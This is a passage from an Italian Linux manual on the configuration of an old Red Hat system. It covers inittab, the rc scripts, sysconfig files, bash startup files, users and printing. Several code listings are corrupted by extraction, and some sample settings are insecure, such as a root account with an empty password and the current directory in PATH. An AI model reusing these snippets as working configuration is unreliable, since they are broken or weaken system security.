- 4 non definito (disponibile);
- 5 multiutente con procedura di accesso grafica;
- 6 riavvio.

Il file '/etc/inittab' è quello che dirige il funzionamento di Init, e analizzandone il contenuto si può intendere il ruolo degli script della procedura di inizializzazione del sistema.

```
# Default runlevel. The runlevels used by RHS are:
# 0 - halt (Do NOT set initdefault to this)
# 1 - Single user mode
# 2 - Multiuser, without NFS (The same as 3, if you do not have networking)
# 3 - Full multiuser mode
# 4 - unused
# 5 - X11
# 6 - reboot (Do NOT set initdefault to this)
#
id:3:initdefault:
# System initialization.
si::sysinit:/etc/rc.d/rc.sysinit
l0:0:wait:/etc/rc.d/rc 0
l1:1:wait:/etc/rc.d/rc 1
l2:2:wait:/etc/rc.d/rc 2
l3:3:wait:/etc/rc.d/rc 3
l4:4:wait:/etc/rc.d/rc 4
l5:5:wait:/etc/rc.d/rc 5
l6:6:wait:/etc/rc.d/rc 6
# Things to run in every runlevel.
ud::once:/sbin/update
# Trap CTRL-ALT-DELETE
ca::ctrlaltdel:/sbin/shutdown -t3 -r now
# When our UPS tells us power has failed, assume we have a few minutes
# of power left. Schedule a shutdown for 2 minutes from now.
```

```
# This does, of course, assume you have powerd installed and your
# UPS connected and working correctly.
pf::powerfail:/sbin/shutdown -f -h +2 "Power Failure; System Shutting Down"
# If power was restored before the shutdown kicked in, cancel it.
pr:12345:powerokwait:/sbin/shutdown -c "Power Restored; Shutdown Cancelled"
# Run gettys in standard runlevels
1:12345:respawn:/sbin/mingetty tty1
2:2345:respawn:/sbin/mingetty tty2
3:2345:respawn:/sbin/mingetty tty3
4:2345:respawn:/sbin/mingetty tty4
```
# Run xdm in runlevel 5 x:5:respawn:/usr/bin/X11/xdm -nodaemon

5:2345:respawn:/sbin/mingetty tty5 6:2345:respawn:/sbin/mingetty tty6

### 259.1.1 Collegamento tra i vari componenti della procedura di inizializzazione del sistema

Attraverso il file '/etc/inittab' vengono indicati due script fondamentali, attraverso cui si articola la procedura di inizializzazione del sistema. Si tratta di '/etc/rc.d/rc.sysinit' e '/etc/rc.d/rc'. Il primo viene utilizzato a ogni avvio del sistema, e da questo dipendono le operazioni che vanno svolte una volta sola in quella occasione; il secondo serve ogni volta che si cambia il livello di esecuzione.

• '/etc/rc.d/'

È la directory che raccoglie gli script utilizzati nella fase di avvio del sistema e in quella di arresto.

• '/etc/rc.d/rc.sysinit'

È lo script di inizializzazione del sistema. In particolare:

- **–** attiva la gestione della memoria virtuale per l'uso delle aree di scambio previste nelle partizioni, in base al contenuto del file '/etc/fstab';
- **–** verifica il file system principale e al termine ne esegue il montaggio;
- **–** verifica la dipendenza dei moduli;
- **–** avvia '**kerneld**' per automatizzare il caricamento dei moduli del kernel;
- **–** verifica gli altri file system indicati per questo nel file '/etc/fstab' e al termine ne esegue il montaggio;
- **–** elimina o ripulisce i file utilizzati nella sessione di lavoro precedente, che servivano per segnalare lo stato di funzionamento;
- **–** configura l'orologio del sistema;
- **–** attiva la gestione della memoria virtuale per l'uso delle aree di scambio previste sui file;
- **–** eventualmente esegue '/etc/rc.d/rc.serial' per l'attivazione della porta seriale;
- **–** eventualmente esegue '/etc/rc.d/rc.modules' per l'attivazione di moduli del kernel.

```
• '/etc/rc.d/rc'
```
È lo script principale per il controllo dei livelli di esecuzione. Viene utilizzato da Init, attraverso le indicazioni di '/etc/inittab', con un argomento corrispondente al numero di livello di esecuzione da attivare.

#### /etc/rc.d/rc *livello\_di\_esecuzione*

Semplificando un po' le cose, '/etc/rc.d/rc' si limita a determinare se è stato richiesto un cambiamento nel livello di esecuzione, quindi avvia tutti gli script che trova nella directory '/etc/rc.d/ rc*n*.d/' (dove *n* rappresenta il livello di esecuzione richiesto), cominciando da quelli che iniziano con la lettera '**K**' e terminando con quelli che iniziano con la lettera '**S**'.

In realtà, questi script sono contenuti nella directory '/etc/rc.d/init.d/', con nomi più espressivi, e nelle directory '/etc/rc.d/rc*n*.d/' sono contenuti solo dei collegamenti simbolici con nomi scelti appositamente per definire l'ordine in cui le operazioni devono essere svolte.

In questo modo, è possibile definire il livello di esecuzione numero quattro, lasciato a disposizione, semplicemente copiandovi all'interno i collegamenti simbolici necessari e senza toccare alcuno script.
Configurazione di una distribuzione Red Hat 2701

• '/etc/rc.d/rc*n*.d/'

Come accennato, si tratta delle directory riferite a ogni livello di esecuzione (*n* rappresenta il numero del livello stesso). Al loro interno si trovano solo collegamenti simbolici riferiti agli script che si vuole siano eseguiti.

Quando viene selezionato il livello di esecuzione relativo, vengono eseguiti in ordine alfabetico, prima gli script (o meglio i collegamenti) che iniziano con la lettera '**K**' (*kill*) nella forma

/etc/rc.d/rc*n*.d/*script* stop

allo scopo di disattivare il servizio particolare cui si riferiscono, quindi quelli che iniziano con la lettera '**S**' (*start*), nella forma seguente:

/etc/rc.d/rc*n*.d/*script* start

• '/etc/rc.d/init.d/'

È il vero contenitore degli script utilizzati dalla procedura di inizializzazione del sistema. Questi vengono utilizzati indirettamente attraverso collegamenti simbolici contenuti nelle directory '/etc/ rc.d/rc*n*.d/'. Molti di questi script caricano le informazioni contenute in file di configurazione collocati altrove, e ciò rappresenta la base del sistema di configurazione della distribuzione Red Hat, perché permette di limitarsi alla modifica di questi file, invece che intervenire direttamente sugli script stessi.

Molti di questi script possono essere utilizzati dall'amministratore per disattivare o attivare un servizio particolare, senza dover utilizzare un livello di esecuzione diverso e senza dover ricordare tutte le implicazioni di un particolare servizio. Il formato generale è il seguente:

```
/etc/rc.d/init.d/servizio {start|stop|status}
```
• '/etc/rc.d/init.d/functions'

Si tratta di uno script utilizzato da quasi tutti gli altri, per definire alcune funzioni standard. In particolare, queste funzioni, servono per evitare l'avvio di demoni già in funzione e comunque per uniformare il sistema di avvio e conclusione del loro funzionamento.

**–** '**pidofproc**'

Restituisce attraverso lo standard output i numeri PID abbinati a processi con il nome fornito. Per questo, tenta inizialmente di utilizzare il programma '**pidof**'; se fallisce, analizza quanto contenuto nella directory '/var/run/'; come ultima risorsa tenta di analizzare il risultato dell'esecuzione di '**ps**'.

**–** '**daemon**'

Avvia un programma dopo aver verificato che non sia già in funzione, restituendo attraverso lo standard output il nome di questo, senza l'eventuale percorso di avvio.

**–** '**killproc**'

Elimina un processo utilizzando la funzione '**pidofproc**' per determinare il suo numero PID. Restituisce attraverso lo standard output il nome del processo eliminato.

**–** '**status**'

Restituisce, attraverso lo standard output, lo stato del servizio corrispondente.

• '/var/lock/subsys/'

Questa directory viene utilizzata dagli script contenuti in '/etc/rc.d/init.d/' per annotare la presenza in funzione di un servizio determinato: se esiste un file (vuoto) con quel nome, il servizio è considerato attivo.

## 259.1.2 /etc/rc.d/init.d/\*

I file contenuti nella directory '/etc/rc.d/init.d/', quando si riferiscono a dei servizi, hanno una struttura abbastanza comune, simile a quella seguente. Si fa riferimento all'ipotetico servizio «pippo», a cui corrisponde un demone con lo stesso nome.

```
#!/bin/sh
#
# chkconfig: 345 85 15
# description: Servizio Pippo. Si tratta di un servizio che non serve \
# a nulla e non interessa a nessuno.
#
```

```
# Caricamento delle funzioni standard.
. /etc/rc.d/init.d/functions
# Analisi dell'argomento usato nella chiamata.
case "$1" in
  start)
        echo -n "Avvio del servizio Pippo: "
        daemon pippo
        echo
        touch /var/lock/subsys/pippo
        ;;
  stop)
        echo -n "Spegnimento del servizio Pippo: "
        killproc pippo
        rm -f /var/lock/subsys/pippo
        echo
        ;;
  status)
        status pippo
        ;;
  restart)
        killall -HUP pippo
        ;;
  *)
        echo "Usage: pippo {start|stop|restart|status}"
        exit 1
esac
```

```
exit 0
```
Nella prima parte viene letto il contenuto del file contenente la definizione delle funzioni standard, quindi si analizza il primo argomento fornito allo script. Se era '**start**' si provvede ad avviare uno o più programmi attraverso la funzione '**daemon**', e quindi si segnala il fatto creando un file vuoto (con '**touch**') nella directory '/var/lock/subsys/'. Se l'argomento era '**stop**' si provvede a eliminare i processi relativi, normalmente attraverso la funzione '**killproc**', e quindi si elimina il file corrispondente nella directory '/var/lock/subsys'. Se l'argomento era '**status**' si visualizza lo stato del servizio attraverso la funzione '**status**'. Infine, se l'argomento era '**restart**', di solito si invia un segnale '**SIGHUP**' al processo corrispondente al servizio.

In questi script, alcuni commenti introduttivi hanno un ruolo preciso: servono a definire i livelli di esecuzione con cui questi vengono presi in considerazione, il momento in cui devono essere avviati i servizi relativi, e il momento in cui devono essere chiusi gli stessi servizi. Nell'esempio mostrato si tratta del pezzo seguente:

```
# chkconfig: 345 85 15
# description: Servizio Pippo. Si tratta di un servizio che non serve \
# a nulla e non interessa a nessuno.
```
La riga '**# chkconfig 2345 85 15**', serve a stabilire che il servizio corrispondente può essere avviato solo quando il livello di esecuzione va da tre a cinque. Il numero 85 successivo, indica l'ordine nell'avvio del servizio, e dato il numero, si intuisce che si vuole fare in modo che questo avvenga dopo molti altri. Il numero 15 finale, indica l'ordine di disattivazione del servizio in fase di arresto del sistema, e si intende dal numero che si vuole fare in modo di chiuderlo abbastanza presto rispetto agli altri. Verrà chiarito meglio nella prossima sezione il senso di questi numeri.

La riga '**# description:**' serve ad annotare una descrizione del servizio, come promemoria per facilitare l'utilizzo del programma '**ntsysv**', che sarà mostrato successivamente. Per il momento, si osservi che la descrizione può continuare su più righe di commento, purché si utilizzi il simbolo '**\**' subito prima della conclusione della riga.

## 259.1.3 /etc/rc.d/rc?.d/

Le directory '/etc/rc.d/rc*n*.d/' servono a contenere una serie di collegamenti simbolici che puntano a script della directory '/etc/rc.d/init.d'. Il listato seguente dovrebbe chiarire il meccanismo.

```
lrwxrwxrwx 1 root root 13 13:39 K15gpm -> ../init.d/gpm
lrwxrwxrwx 1 root root 13 13:39 K60atd -> ../init.d/atd
lrwxrwxrwx 1 root root 15 13:39 K60crond -> ../init.d/crond
```

```
lrwxrwxrwx 1 root root 16 13:39 K96pcmcia -> ../init.d/pcmcia
lrwxrwxrwx 1 root root 17 13:39 S01kerneld -> ../init.d/kerneld
lrwxrwxrwx 1 root root 17 13:39 S10network -> ../init.d/network
lrwxrwxrwx 1 root root 15 13:39 S15nfsfs -> ../init.d/nfsfs
lrwxrwxrwx 1 root root 16 13:39 S20random -> ../init.d/random
lrwxrwxrwx 1 root root 16 13:39 S30syslog -> ../init.d/syslog
lrwxrwxrwx 1 root root 14 13:39 S50inet -> ../init.d/inet
lrwxrwxrwx 1 root root 18 13:39 S75keytable -> ../init.d/keytable
lrwxrwxrwx 1 root root 11 12:44 S99local -> ../rc.local
```
I collegamenti che iniziano con la lettera «S» vengono avviati ordinatamente all'attivazione del livello di esecuzione corrispondente, con l'argomento '**start**', mentre quelli che iniziano con la lettera «K» vengono avviati prima di passare a un nuovo livello di esecuzione, con l'argomento '**stop**'.

Il numero che segue la lettera «S» e «K», serve a definire un ordine alfabetico, corrispondente a quello in cui i servizi vanno avviati o interrotti. Se si volesse predisporre uno script, nella directory '/etc/rc.d/ init.d/' per la gestione di un servizio addizionale, si dovrebbero predisporre due collegamenti nella directory del livello di esecuzione prescelto, simili a quelli già visti, con un numero adatto a collocarli nella posizione giusta nell'ordine delle azioni da compiere.

Si osservi la presenza del collegamento 'S99local' che punta allo script '/etc/rc.d/rc.local'. Si tratta di un'anomalia nella logica generale, dal momento che si fa riferimento a qualcosa di esterno alla directory '/etc/rc.d/init.d/'. Il numero, 99, è obbligatorio, dal momento che l'esecuzione di questo deve avvenire alla fine dell'avvio di tutti gli altri servizi.

## 259.1.4 # ntsysv e chkconfig

Attraverso il programma '**ntsysv**', è possibile aggiungere o togliere servizi da attivare nel livello di esecuzione standard. '**ntsysv**' provvede da solo a creare i collegamenti simbolici mostrati nella sezione precedente, utilizzando la convenzione mostrata. Per stabilire il numero da usare per i collegamenti di avvio (quelli che iniziano con la lettera '**S**') e per quelli di conclusione ('**K**'), si avvale del commento iniziale contenuto negli script originali.

Per riprendere l'esempio già mostrato in precedenza, se nella directory '/etc/rc.d/init.d/' si trova lo script '**pippo**', che contiene il commento iniziale seguente,

```
#! /bin/sh
#
# chkconfig: 345 85 15
# description: Servizio Pippo. Si tratta di un servizio che non serve \
               a nulla e non interessa a nessuno.
```
'**ntsysv**' sarà in grado di creare i collegamenti 'S85pippo' e 'K15pippo'. La descrizione, inoltre, è utile per ricordare a cosa serve questo servizio (o comunque a cosa serve questo script), quando è il momento di scegliere se attivarlo o meno.

Il programma '**chkconfig**' serve fondamentalmente alle stesse funzioni di '**ntsysv**', con la differenza che si tratta di un programma a riga di comando, mentre il secondo è interattivo e utilizza una maschera visiva piuttosto amichevole.

## 259.2 Configurazione del sistema

La maggior parte dei file di configurazione della distribuzione Red Hat si trova nella directory '/etc/sysconfig'. I nomi dei file permettono di capire, intuitivamente, il genere di cose che con essi si intendono configurare. In particolare, la directory '/etc/sysconfig/network-scripts/' contiene una serie di script, e altri file, necessari a facilitare la gestione delle interfacce di rete e degli instradamenti.

## 259.2.1 Configurazione della rete

L'organizzazione dei file di configurazione e degli script per la connessione in rete è un po' complicata, e tutto questo per permetterne il controllo attraverso il pannello di controllo, o più precisamente, attraverso '**netcfg**'.

### 259.2.1.1 /etc/sysconfig/network

Si tratta del file contenente le informazioni fondamentali sulla connessione alla rete:

- attivazione o meno della rete;
- nome completo dell'elaboratore;
- nome del dominio;
- router (gateway) predefinito;
- interfaccia di rete che porta verso il router predefinito.

Come al solito si utilizza la semplificazione per cui l'elaboratore ha un solo nome e un solo dominio di appartenenza, anche se ha più interfacce di rete (e quindi più nomi e più domini). Evidentemente, se ci sono più interfacce, si deve scegliere un nome e un dominio.

### Alcune direttive

```
NETWORKING = \{yes|no\}
```
Permette di attivare ('**yes**'), o di disattivare ('**no**'), la configurazione delle rete.

### HOSTNAME=*nome\_FQDN*

Il nome completo (FQDN) dell'elaboratore, possibilmente quello corrispondente a un'interfaccia di rete realmente esistente. Il file '/etc/HOSTNAME', generato normalmente in modo automatico, dovrebbe contenere questo nome.

### DOMAINNAME=*dominio*

Permette di definire il nome del dominio dell'elaboratore. In pratica, si può riferire solo a un dominio di un'interfaccia di rete particolare.

```
FORWARD_IPV4=\{yes|no\}
```
Permette di attivare ('**yes**'), o di disattivare ('**no**'), l'inoltro IP. Perché l'elaboratore possa funzionare come router, è indispensabile che questa funzione sia attivata, mentre, per motivi di sicurezza, il valore predefinito è '**no**'.

### GATEWAY=*indirizzo\_IP\_del\_router\_predefinito*

Permette di definire l'indirizzo IP di un router per l'instradamento predefinito, cioè quel router da utilizzare quando si vuole inoltrare un pacchetto verso un indirizzo per il quale non esista già un instradamento specifico.

GATEWAYDEV=*interfaccia\_di\_rete*

Permette di indicare esplicitamente il nome dell'interfaccia di rete da utilizzare per l'instradamento predefinito.

### NISDOMAIN=*dominio\_NIS*

Permette di definire il dominio NIS a cui appartiene l'elaboratore.

### Esempi

L'esempio seguente si riferisce alla configurazione dell'elaboratore '**portatile.plip.dg**'. In particolare, si utilizza un router che ha indirizzo IP 192.168.254.254, raggiungibile attraverso l'interfaccia '**plip1**'.

```
NETWORKING=yes
FORWARD_IPV4=false
HOSTNAME=portatile.plip.dg
DOMAINNAME=plip.dg
GATEWAY=192.168.254.254
GATEWAYDEV=plip1
```
### 259.2.1.2 /etc/sysconfig/static-routes

Si tratta della definizione degli instradamenti statici, cioè quelli che non cambiano. Riguarda sia gli instradamenti alle reti accessibili direttamente che a quelle raggiungibili solo attraverso un router. L'esempio seguente dovrebbe essere abbastanza chiaro: la prima riga definisce un instradamento alla rete locale, le altre due definiscono gli instradamenti verso altre reti accessibili attraverso il router 192.168.1.254.

```
eth0 net 192.168.1.0 netmask 255.255.255.0
eth0 net 192.168.2.0 netmask 255.255.255.0 gw 192.168.1.254
eth0 net 192.168.3.0 netmask 255.255.255.0 gw 192.168.1.254
```
### 259.2.1.3 /etc/sysconfig/network-scripts/ifcfg-\*

Per ogni interfaccia di rete gestita, appare un file di configurazione con il nome 'ifcfg-*interfaccia*' nella directory '/etc/sysconfig/network-scripts/'. Questi file contengono informazioni differenti in funzione del tipo di interfaccia.

### Alcune direttive

DEVICE=*interfaccia*

Definisce il nome dell'interfaccia di rete corrispondente.

IPADDR=*indirizzo\_IP*

L'indirizzo IP dell'interfaccia.

NETMASK=*maschera\_di\_rete*

La maschera di rete.

NETWORK=*indirizzo\_di\_rete*

Indirizzo della rete.

BROADCAST=*indirizzo\_broadcast*

Indirizzo broadcast.

 $ONBOOT=\{yes|no\}$ 

Permette di attivare ('**yes**'), o di disattivare ('**no**'), l'interfaccia all'avvio del sistema.

### Esempi

L'esempio seguente si riferisce alla configurazione dell'interfaccia '**lo**', praticamente obbligatoria, corrispondente al file '/etc/sysconfig/network-scripts/ifcfg-lo'.

```
DEVICE=lo
IPADDR=127.0.0.1
NETMASK=255.0.0.0
NETWORK=127.0.0.0
BROADCAST=127.255.255.255
ONBOOT=yes
```
L'esempio seguente si riferisce alla configurazione dell'interfaccia '**eth0**' con un indirizzo IP 192.168.1.1 e la maschera di rete 255.255.255.0.

```
DEVICE=eth0
IPADDR=192.168.1.1
NETMASK=255.255.255.0
NETWORK=192.168.1.0
BROADCAST=192.168.1.255
ONBOOT=yes
BOOTPROTO=none
```
## 259.2.2 Configurazione di altri elementi

Il resto della configurazione, è gestito attraverso file contenuti esclusivamente nella directory '/etc/sysconfig/'.

### 259.2.2.1 /etc/sysconfig/clock

Il file '/etc/sysconfig/clock' permette di configurare l'orologio del sistema. Per farlo, si deve conoscere come è impostato l'orologio hardware. In pratica, è importante sapere se questo è allineato al tempo universale oppure a quella locale. Eventualmente può essere usato il programma '**timeconfig**' per definire correttamente questo file.

#### Alcune direttive

 $UTC=\{true|false\}$ 

Se viene utilizzato il valore '**true**', si intende che l'orologio hardware sia allineato al tempo universale; diversamente, si intende che sia allineato all'ora locale.

### 259.2.2.2 /etc/sysconfig/keyboard

Il file '/etc/sysconfig/keyboard' permette di configurare la tastiera. Eventualmente può essere usato il programma '**kbdconfig**' per definire correttamente questo file.

### Alcune direttive

KEYTABLE=*mappa\_tastiera*

Definisce la mappa della tastiera, indicando il file corrispondente.

#### Esempi

KEYTABLE="/usr/share/keymaps/i386/qwerty/it.map"

Definisce la configurazione della tastiera italiana.

KEYTABLE=it.map

Esattamente come nell'esempio precedente, senza il problema di dover indicare tutto il percorso per raggiungere il file, dal momento che si tratta di quello predefinito.

### 259.2.2.3 /etc/sysconfig/mouse

Il file '/etc/sysconfig/mouse' permette di configurare il mouse per l'utilizzo attraverso il programma '**gpm**'. Eventualmente può essere usato il programma '**mouseconfig**' per definire correttamente questo file.

### Alcune direttive

#### MOUSETYPE=*tipo*

Permette di definire il tipo di mouse utilizzato. Sono validi i nomi seguenti.

- '**microsoft**'
- '**mouseman**'
- '**mousesystems**'
- '**ps/2**'
- '**msbm**'
- '**logibm**'
- '**atibm**'
- '**logitech**'
- '**mmseries**'
- '**mmhittab**'

 $XEMU3 = \{yes|no\}$ 

Abilita o disabilita l'emulazione del tasto centrale.

### Esempi

L'esempio seguente rappresenta la configurazione per un mouse compatibile con il tipo Microsoft a due tasti, per cui il terzo deve essere emulato.

```
MOUSETYPE="Microsoft"
XEMU3=yes
```
## 259.3 Configurazione di shell

Anche la configurazione della shell è molto importante per il sistema, e questa risulta relativamente complessa.

### 259.3.1 Bash

#### Configurazione di una distribuzione Red Hat 2707

• '/etc/profile'

Si tratta del file di configurazione generale, secondo lo standard, ma è organizzato in modo da permettere l'inserimento di altri segmenti, senza toccarlo. Infatti, alla fine vengono caricati tutti i file che si trovano nella directory '/etc/profile.d/' e terminano con l'estensione '.sh'.

```
# /etc/profile
# System wide environment and startup programs
# Functions and aliases go in /etc/bashrc
PATH="$PATH:/usr/X11R6/bin"
PS1 = "[\u@\h\ \W]\S"ulimit -c 1000000
if \lceil 'id -gn' = 'id -un' -a 'id -u' -gt 14 ]; then
        umask 002
else
        umask 022
fi
USER='id -un'
LOGNAME=$USER
MAIL="/var/mail/$USER"
HOSTNAME='/bin/hostname'
HISTSIZE=1000
HISTFILESIZE=1000
export PATH PS1 HOSTNAME HISTSIZE HISTFILESIZE USER LOGNAME MAIL
for i in /etc/profile.d/*.sh ; do
        if [ -x $i ]; then
                 . $i
        f_idone
```
• '/etc/bashrc'

Secondo le intenzioni di chi ha organizzato la distribuzione, questo file dovrebbe contenere solo la definizione di funzioni e di alias di interesse generale, ma il suo utilizzo dipende dalla configurazione personalizzata di ogni utente, che potrebbe anche escludere l'inclusione di questo file.

```
# /etc/bashrc
```

```
# System wide functions and aliases
# Environment stuff goes in /etc/profile
# For some unknown reason bash refuses to inherit
# PS1 in some circumstances that I can't figure out.
# Putting PS1 here ensures that it gets loaded every time.
PS1 = "[\u@\h\ \W]\B)
```
alias which="type -path"

Per qualche motivo, il file '/etc/bashrc' fornito con la distribuzione contiene la definizione della variabile '**PS1**', che va a sovrapporsi a quanto già indicato nel file di configurazione generale, '/ etc/profile'. Se si intende modificare l'aspetto predefinito dell'invito della shell, conviene agire in questo file.

Potrebbe essere conveniente definire, per tutti gli utenti, una serie di alias ai comandi più «pericolosi», trasformando quindi il file nel modo seguente (la dichiarazione della variabile '**PS1**' viene commentata).

```
# /etc/bashrc
# System wide functions and aliases
# Environment stuff goes in /etc/profile
## For some unknown reason bash refuses to inherit
## PS1 in some circumstances that I can't figure out.
```

```
## Putting PS1 here ensures that it gets loaded every time.
#PS1="[\u@\h \W]\\$ "
alias which="type -path"
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'
```
• '˜/.bashrc'

È il file di configurazione di una shell Bash interattiva. Secondo le intenzioni di chi ha organizzato la distribuzione, questo file dovrebbe contenere solo la definizione di funzioni e di alias personalizzati, e alla fine dovrebbe richiamare il file '/etc/bashrc' che contiene le stesse cose, ma a livello generale.

# .bashrc

# User specific aliases and functions

```
# Source global definitions
if [ -f /etc/bashrc ]; then
        . /etc/bashrc
fi
```
• '˜/.bash\_profile'

È il file di configurazione utilizzato dalla shell Bash quando questa viene avviata a seguito di un accesso. Per mantenere uniformità con l'insieme, esegue a sua volta il contenuto di '˜/.bashrc'

```
# .bash_profile
```

```
# Get the aliases and functions
if [-f^{\sim}/.bashrc]; then
        . ˜/.bashrc
fi
# User specific environment and startup programs
PATH=$PATH:$HOME/bin
ENV=$HOME/.bashrc
USERNAME=""
export USERNAME ENV PATH
```
### 259.3.1.1 Configurazione aggiuntiva

La directory '/etc/profile.d/' viene usata per contenere una serie di file da inserire ordinatamente alla fine di '/etc/profile'. Attraverso questo meccanismo, l'installazione di un programma può definire un'aggiunta nella configurazione della shell senza dover modificare il file '/etc/profile'.

I file in questione, devono terminare con l'estensione '.sh', non serve che siano eseguibili, e nemmeno che inizino con la definizione della shell che deve interpretarli. L'esempio seguente mostra uno di questi file con la definizione di alcune variabili utili.

```
# /etc/profile.d/config.sh
LANG="it_IT.ISO-8859-1"
export LANG
PATH="$PATH:$HOME/bin:."
export PATH
PS1='\u@\h: \w\'
export PS1
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'
```
Nell'esempio viene definita la variabile '**LANG**', nel modo corretto per l'Italia, quindi vengono aggiunte al percorso di ricerca degli eseguibili, la directory '˜/bin' e la directory corrente. Successivamente, viene definita la variabile '**PS1**' (l'invito della shell) e una serie di alias.

In precedenza si è visto che la distribuzione Red Hat indica il file '/etc/bashrc' come il contenitore adatto per la definizione dell'invito e degli alias. Dipende dal gusto dell'amministratore del sistema la scelta di come intervenire.

## 259.4 Utenti

Utenti e gruppi vengono gestiti in modo differente dal solito: si tende ad abbinare a ogni utente un gruppo con lo stesso nome e lo stesso numero. Questa tecnica permette di lasciare al gruppo gli stessi permessi dell'utente, facilitando la creazione e lo scioglimento di gruppi di lavoro con la semplice creazione di gruppi nuovi a cui si abbinano gli utenti che ne fanno parte. Questo viene descritto un po' meglio nella sezione 40.5.4.

In queste condizioni, la maschera dei permessi utilizzata normalmente è 002<sub>8</sub>.

È il caso di osservare che l'utente e il gruppo '**nobody**' hanno il numero 99.

Lo script '**useradd**' inserisce gli utenti a partire dal numero 500 in poi, aggregando a ognuno un gruppo privato.

## 259.4.1 /etc/passwd

```
root::0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:
daemon:*:2:2:daemon:/sbin:
adm:*:3:4:adm:/var/adm:
lp:*:4:7:lp:/var/spool/lpd:
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/mail:
news:*:9:13:news:/var/spool/news:
uucp:*:10:14:uucp:/var/spool/uucp:
operator:*:11:0:operator:/root:
games:*:12:100:games:/usr/games:
gopher:*:13:30:gopher:/usr/lib/gopher-data:
ftp:*:14:50:FTP User:/home/ftp:
nobody:*:99:99:Nobody:/:
```
## 259.4.2 /etc/group

```
root::0:root
bin::1:root,bin,daemon
daemon::2:root,bin,daemon
sys::3:root,bin,adm
adm::4:root,adm,daemon
tty::5:
disk::6:root
lp::7:daemon,lp
mem::8:
kmem::9:
wheel::10:root
mail::12:mail
news::13:news
uucp::14:uucp,root
man::15:
games::20:
gopher::30:
dip::40:
ftp::50:nobody::99:
users::100:
```
## 259.5 Stampa

Il sistema di stampa adottato da Red Hat è quello tradizionale, cioè BSD. Le directory delle code, riferite ad altrettante voci del file '/etc/printcap', si diramano a partire da '/var/spool/lpd/' e ognuna di queste contiene il filtro di stampa (se viene utilizzato), e i file di configurazione utilizzati dal filtro.

Tutto questo, compreso il file '/etc/printcap', è gestito direttamente dal programma di configurazione della stampa, '**printtool**'.

## 259.5.1 /var/spool/lpd/\*/

All'interno della directory per la coda di stampa si trovano, oltre ai file utilizzati da '**lpr**' e '**lpd**', anche lo script usato come filtro e i relativi file di configurazione.

• 'filter'

È il filtro che fa riferimento a diversi componenti collocati sotto '/usr/lib/rhs/ rhs-printfilters/'.

• 'general.cfg'

È un file di configurazione generale della stampa. Segue un esempio nel quale si fa riferimento a:

- **–** stampante locale;
- **–** sistema di stampa PostScript (attraverso un filtro);
- **–** foglio A4;
- **–** file ASCII trasformati in PostScript.

```
#
# General config options for printing on this queue
# Generated by PRINTTOOL, do not modify.
#
export DESIRED_TO=ps
export PAPERSIZE=a4
export PRINTER_TYPE=LOCAL
export ASCII_TO_PS=YES
```
• 'postscript.cfg'

È un file di configurazione per l'emulazione della stampa PostScript. Segue un esempio nel quale si fa riferimento a:

- **–** stampante compatibile con HP Laserjet;
- **–** risoluzione 300x300 dpi;
- **–** foglio A4.

```
#
# configuration related to postscript printing
# generated automatically by PRINTTOOL
# manual changes to this file may be lost
#
GSDEVICE=laserjet
RESOLUTION=300x300
COT.OR =PAPERSIZE=a4
EXTRA_GS_OPTIONS=""
REVERSE_ORDER=
PS_SEND_EOF=NO
#
# following is related to printing multiple pages per output page
#
NUP=1RTLFTMAR=18
TOPBOTMAR=18
```
Configurazione di una distribuzione Red Hat 2711

• 'textonly.cfg'

È un file di configurazione della stampa di solo testo. Segue un esempio, nel quale si fa riferimento, in particolare, alla trasformazione dei codici di interruzione di riga in modo che corrispondando sempre a  $\langle CR \rangle \langle LF \rangle$ .

```
#
# text-only printing options for printing on this queue
# Generated by PRINTTOOL, do not modify.
#
TEXTONLYOPTIONS=
CRLFTRANS=1
TEXT_SEND_EOF=YES
```
## 259.5.2 /etc/printcap

Dal momento che la stampa è organizzata attraverso questo sistema di filtri, controllato da '**printtool**', sarebbe meglio non modificare il file standard '/etc/printcap', o almeno limitarsi a utilizzare le sole caratteristiche che '**printtool**' può gestire.

```
# /etc/printcap
#
# Please don't edit this file directly unless you know what you are doing!
# Be warned that the control-panel printtool requires a very strict format!
# Look at the printcap(5) man page for more info.
#
# This file can be edited with the printtool in the control-panel.
##PRINTTOOL3## LOCAL laserjet 300x300 a4 {} LaserJet Default {}
1p:\`:sd=/var/spool/lpd/lp:\
        :mx#0:\
        :\mathsf{sh}:\mathsf{\setminus}:lp= /dev/lp1:\:if=/var/spool/lpd/lp/filter:
```
# Accorgimenti per una distribuzione Red Hat

Ogni distribuzione ha i suoi limiti, e a volte, dei piccoli accorgimenti possono risolvere problemi importanti.

## 260.1 Gestione dei pacchetti non ufficiali

La Red Hat, come azienda, produce una distribuzione GNU/Linux limitata a un certo numero di applicativi, quelli che è in grado di seguire e garantire in base al personale a sua disposizione, e questo è il limite comune delle distribuzioni GNU/Linux commerciali.

Tutti i pacchetti assemblati all'esterno dell'azienda, vengono «relegati» all'area dei contributi ('contrib/ '), e spesso, di questi programmi non si può fare a meno.

Se non si ha un accesso permanente a Internet, diventa utile, e a volte necessario, conservare da qualche parte questi programmi che non fanno parte della distribuzione standard. Si pone però un problema nel momento in cui si viene in possesso di un CD-ROM contenente parte di questi contributi, che si ritiene essere aggiornato. Infatti, tale CD-ROM non li può contenere tutti, e se si eliminano quelli conservati precedentemente si rischia di perdere qualcosa che serve, e se si mescolano i file, si rischia di avere due o tre versioni diverse di uno stesso pacchetto. Allora che fare? analizzare file per file e decidere quale cancellare? È decisamente una pessima idea.

Con un po' di abilità si può realizzare un programmino che analizza una directory, cerca di identificare i pacchetti uguali ed elimina quelli delle versioni più vecchie.

## 260.1.1 Composizione del nome dei pacchetti RPM

Il nome dei pacchetti RPM è organizzato secondo la struttura seguente:

### *nome\_dell'applicativo*-*versione*-*rilascio*.*architettura*.rpm

In pratica, dopo il nome dell'applicativo segue un trattino e quindi l'indicazione della versione, quindi ancora un trattino e poi il rilascio, ovvero la versione riferita alla trasformazione in un pacchetto RPM. Nella parte finale, dopo un punto di separazione, appare la sigla dell'architettura e l'estensione '.rpm'. L'esempio seguente mostra il nome del pacchetto contenente il kernel generico e i moduli precompilati per la versione 2.0.34, rilascio 1, per l'architettura i386.

```
kernel-2.0.34-1.i386.rpm
```
